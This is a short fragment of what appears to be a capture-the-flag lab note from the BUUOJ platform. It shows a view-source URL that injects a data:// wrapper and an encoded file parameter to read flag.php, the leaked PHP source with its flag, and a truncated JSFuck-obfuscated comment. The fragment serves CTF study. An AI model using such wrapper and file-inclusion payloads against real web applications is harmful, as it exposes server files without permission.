 不安全 view-source:0996ce3e-8e5b-4b43-8c47-d4018a58ba3a.node5.buuoj.cn:81/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI=
自动换行
1 Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
2 $flag = 'flag{578a3f46-9f35-4e2d-b6b2-770eb83955c2}';
3 echo "Flag is here~But how to get it?";
4 ?>
5 <!--
6 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[
7 -->